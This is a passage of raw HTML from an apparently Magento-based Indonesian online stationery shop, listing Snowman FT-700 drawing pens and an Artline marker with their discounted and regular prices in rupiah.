}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-blue.html">Snowman FT-700 0.1 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3096" data-price-box="product-id-3096">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3096"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3096"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3096" name="related_products[]" value="3096" /><label class="label" for="related-checkbox3096"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3096,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3096","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3094" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3094"><span class="product-image-wrapper"><!--mf_product_label_comment_3094--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;stationery&#x20;Snowman&#x20;FT-700&#x20;0.05&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3094 {
    width: 152px;
}
.product-image-container-3094 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.05&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-05-drawing-pen-red.html">Snowman FT-700 0.05 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3094" data-price-box="product-id-3094">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3094"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3094"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3094" name="related_products[]" value="3094" /><label class="label" for="related-checkbox3094"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3094,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3094","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3350" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/artline-etx-300-spidol-drawing-pen-stix.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3350"><span class="product-image-wrapper"><!--mf_product_label_comment_3350--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-etx-300-spidol-drawing-pen-stix-sku-artline-etx-300_wqust5vml5erufjo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Artline&#x20;ETX-300&#x20;Spidol&#x20;Drawing&#x20;Pen&#x20;Stix&#x20;Spidol&#x20;Gambar&#x20;Bullet&#x20;Nib&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3350 {
    width: 152px;
}
.product-image-container-3350 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;ETX-300&#x20;Spidol&#x20;Drawing&#x20;Pen&#x20;Stix&#x20;Spidol&#x20;Gambar&#x20;Bullet&#x20;Nib" href="https://www.stationary.biz.id/artline-etx-300-spidol-drawing-pen-stix.html">Artline ETX-300 Spidol Drawing Pen Stix Spidol Gambar Bullet Nib</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3350" data-price-box="product-id-3350">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3350"  data-price-amount="10200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3350"  data-price-amount="11800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3350" name="related_products[]" value="3350" /><label class="label" for="related-checkbox3350"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3350,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3350","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3122" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3122"><span class="product-image-wrapper"><!--mf_product_label_comment_3122--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3122 {
    width: 152px;
}
.product-image-container-3122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-red.html">Snowman FT-700 0.7 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3122" data-price-box="product-id-3122">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3122"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3122"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3122" name="related_products[]" value="3122" /><label class="label" for="related-checkbox3122"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3122,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3122","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3116" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3116"><span class="product-image-wrapper"><!--mf_product_label_comment_3116--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;kantor&#x20;Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar&#x20;dan&#x20;aneka&#x20;katalog&#x20;Snowman&#x20;grosir"/></span></span>  <style>.product-image-container-3116 {
    width: 152px;
}
.product-image-container-3116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-blue.html">Snowman FT-700 0.6 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3116" data-price-box="product-id-3116">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3116"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3116"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3116" name="related_products[]" value="3116" /><label class="label" for="related-checkbox3116"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3116,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3116","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3099" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3099"><span class="product-image-wrapper"><!--mf_product_label_comment_3099--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;alat&#x20;tulis&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Black&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3099 {
    width: 152px;
}
.product-image-container-3099 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.2&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-2-drawing-pen-black.html">Snowman FT-700 0.2 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3099" data-price-box="product-id-3099">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3099"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3099"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3099" name="related_products[]" value="3099" /><label class="label" for="related-checkbox3099"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3099,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3099","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3117" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3117"><span class="product-image-wrapper"><!--mf_product_label_comment_3117--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;brosur&#x20;image&#x20;atk&#x20;Pena&#x20;Drawing&#x20;misalnya&#x20;Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3117 {
    width: 152px;
}
.product-image-container-3117 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-green.html">Snowman FT-700 0.6 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3117" data-price-box="product-id-3117">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3117"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3117"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3117" name="related_products[]" value="3117" /><label class="label" for="related-checkbox3117"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3117,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3117","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3120" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3120"><span class="product-image-wrapper"><!--mf_product_label_comment_3120--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;perlengkapan&#x20;Kantor&#x20;Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3120 {
    width: 152px;
}
.product-image-container-3120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-blue.html">Snowman FT-700 0.7 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3120" data-price-box="product-id-3120">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3120"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3120"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3120" name="related_products[]" value="3120" /><label class="label" for="related-checkbox3120"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3120,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3120","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3118" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3118"><span class="product-image-wrapper"><!--mf_product_label_comment_3118--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;kantorPena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Red"/></span></span>  <style>.product-image-container-3118 {
    width: 152px;
}
.product-image-container-3118 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.6&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-6-drawing-pen-red.html">Snowman FT-700 0.6 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3118" data-price-box="product-id-3118">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3118"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3118"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3118" name="related_products[]" value="3118" /><label class="label" for="related-checkbox3118"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3118,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3118","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3119" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3119"><span class="product-image-wrapper"><!--mf_product_label_comment_3119--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;peralatan&#x20;sekolah&#x20;Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3119 {
    width: 152px;
}
.product-image-container-3119 span.product-image-wrapper {
    padding-bottom: 125%;
